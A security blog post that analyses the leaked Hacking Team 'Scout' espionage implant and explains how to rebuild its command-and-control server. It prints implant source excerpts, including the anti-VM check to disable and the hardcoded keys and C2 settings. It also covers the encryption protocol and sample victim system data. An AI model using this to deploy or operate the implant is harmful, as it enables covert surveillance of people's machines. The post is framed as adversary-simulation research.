Following on from the previous analysis of the Galileo RCS, in this post we’ll look at trying to build a working command and control system for the lowest tier of the windows implants sold by Hacking Team.
(Note, I’ll be using the terms implant and agent interchangeably to describe the malicious software used to perform espionage)
The ‘Scout’ implant is designed to be very small, and is the first piece of malware dropped onto a target machine (normally via a browser exploit or social engineering). It’s aim is to determine if the computer it’s been dropped onto is interesting and a valid target, before a more complicated and advanced implant is deployed. To that end, the agent sends a beacon containing information about the computer, then sends screenshots at regular intervals back to a command and control server connected to the internet.
A new trend in the information security world is a tendency towards Adversary Simulation, or ‘Threat-Intelligence lead penetration testing’; this involves obtaining specific intelligence about threat actors likely to attack a client, and then using their specific Tools, Tactics, Techniques and Procedures (or TTTPs) to gain an understanding of the client’s defences against these actors. To that end, obtaining specific tools and re-purposing them enables us to simulate specific threat groups with exceptionally high fidelity.
Of course with most malware there is no source code, so it’s very difficult to tell if the malware we’re controlling has any ’extra features’ that the threat group has introduced to protect their software from being re-used. Luckily here we have the complete source code for both the implants themselves, and the control system. The control system has some license restrictions on it (including a hardware dongle), so we’ll look at reverse-engineering the protocol and building our own control system. (Although later we’ll have a look at that licensing system…).

The ‘Scout’ implant code comes pre-packaged as a Visual Studio project, with the source code and headers nicely organised.
The first thing we need to do is disable the Anti-virtual machine protections, as we’d like to test the setup using a virtual Windows target. The implant detects VirtualBox, VMWare and the Cuckoo malware sandbox, as well as other sandboxes such as Comodo’s - if it detects these then it exits without running.
This is as simple as commenting-out the “AntiVM()” function:
BOOL AntiVM()
{
	AntiCuckoo();
	BOOL bVMWare = AntiVMWare();
	BOOL bVBox = AntiVBox();

	if (bVMWare || bVBox)
		return TRUE;

	return FALSE;
}
The implant is normally compiled once, and then key parameters are binary patched to a specific deployment. These parameters are described in the ‘binpatched_vars.h’ header file.
#ifdef _DEBUG_BINPATCH // istanza 'poveri' su castore.
#define CLIENT_KEY "4yeN5zu0+il3Jtcb5a1sBcAdjYFcsD9z" // per server (auth)
#define ENCRYPTION_KEY "i6gMR84bxvQovzbhtV-if0SdPMu359ax" // for log
#define ENCRYPTION_KEY_CONF "uX-o0BOIkiyOyVXH4L3FYhbai-CvMU-_" // for conf e sha12
#define BACKDOOR_ID "RCS_0000001167" // castore "poveri"
#define DEMO_TAG "hxVtdxJ/Z8LvK3ULSnKRUmLE"
#define WMARKER "B3lZ3bupLuI4p7QEPDgNyWacDzNmk1pW"
#define SYNC_SERVER "192.168.100.100"
#define SCOUT_NAME "pippopippo"
#define SCREENSHOT_FLAG "\x00\x00\x00\x00"
#else
#define CLIENT_KEY "ANgs9oGFnEL_vxTxe9eIyBx5lZxfd6QZ"
#define ENCRYPTION_KEY "WfClq6HxbSaOuJGaH5kWXr7dQgjYNSNg"
#define ENCRYPTION_KEY_CONF "6uo_E0S4w_FD0j9NEhW2UpFw9rwy90LY"
#define BACKDOOR_ID "EMp7Ca7-fpOBIr"
#define DEMO_TAG "Pg-WaVyPzMMMMmGbhP6qAigT"
#define WMARKER "B3lZ3bupLuI4p7QEPDgNyWacDzNmk1pW" // watermark
#define SYNC_SERVER "SYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNCSYNC"
#define SCOUT_NAME "SCOUTSCOUTSCOUTSCOUT"
#define SCREENSHOT_FLAG "SHOT"
#endif
So we can change the server to re-direct to one that we own, and we can ensure that this is the only server that the agent will connect to (Which is good for our piece of mind). The agent connects to it’s control server via HTTP, so let’s listen on our control server on port 80.

So the next thing to do is to decode the protocol. Data sent by the implant is AES encrypted, then base-64 encoded before being sent by HTTP POST to “/index.php”. Before the agent sends any useful data however, it performs an authentication handshake with the server.

The encryption is done using AES in CBC mode, but the initialisation vector (IV) is always set to 16 zeros - This means the protocol is vulnerable to replay attacks, and possible known-plaintext decryption attacks.
VOID Encrypt(PBYTE pBuffer, ULONG uBuffLen, PBYTE pKey, ULONG uPadding)
{
	BYTE pInitVector[16];
	aes_context pAesContext;

	memset(pInitVector, 0x0, BLOCK_LEN);
	aes_set_key(&pAesContext, pKey, BLOCK_LEN*8);

	if (uPadding == PAD_NOPAD)
		aes_cbc_encrypt(&pAesContext, pInitVector, pBuffer, pBuffer, uBuffLen);
	else if (uPadding == PAD_PKCS5)
		aes_cbc_encrypt_pkcs5(&pAesContext, pInitVector, pBuffer, pBuffer, uBuffLen);
#ifdef _DEBUG
	else
		OutputDebugString(L"Unknown padding\n");
#endif
}
Once we’ve authenticated to the implant, the implant then sends us a device information packet, which contains a large amount of useful information, as shown below:
== System Info Evidence Viewer ==

=================================================


Enter Build ID {$}->

{\*} - Getting system info for Implant RCS\_0000001167

CPU: 1 x Intel(R) Core(TM) i7-5500U CPU @ 2.40GHz

Architecture: (64bit)

RAM: 639MB free / 1023MB total (37% used)

HardDisk: 4637MB free / 25497MB total


Windows Version: Microsoft Windows 7 Professional (Service Pack 1) (64bit)

Registered to: #REDACTED USERNAME# {}

Locale: en\_GB ((UTC) Dublin, Edinburgh, Lisbon, London)


User Info: Mostafa [ADMIN]

SID: S-1-5-21-1825426571-686220015-1722707009-1000


Application List (x86):

Adobe AIR (18.0.0.180)

RCS Console (15.03.21)

Python 2.7 - SendKeys 0.3 (0.3)

RCS (2015032101)

Windows Live Essentials (16.4.3528.0331)

Microsoft Visual C++ 2010 x86 Redistributable - 10.0.30319 (10.0.30319)

Python 2.7 (2.7.150)

Java(TM) SE Runtime Environment 6 (1.6.0.0)

Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.17 (9.0.30729)

Adobe Reader XI (11.0.07) (11.0.07)


ApplicationList (x64):

Microsoft .NET Framework 4 Client Profile (4.0.30319)

Microsoft .NET Framework 4 Extended (4.0.30319)

Oracle VM VirtualBox Guest Additions 4.3.10 (4.3.10.0)

Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.17 (9.0.30729)

Microsoft Silverlight (5.1.20513.0)

Microsoft Visual C++ 2010 x64 Redistributable - 10.0.30319 (10.0.30319)
After this, the implant then sends encrypted screenshots - these are encrypted with the ENCRYPTION_KEY variable declared in the “binpatched_vars.h” header file.
On the server side, we can stitch these together to make an animated ‘video’ of the target’s desktop, allowing us to determine key information before we commit more complicated tools, this is shown below (The GIF is 4.5Mb in size, so it may take a while to load):
Next time we’ll look at upgrading to the next tier of implant and gathering more information on the target system, as well as looking at what indicators of compromise we can determine as network defenders.
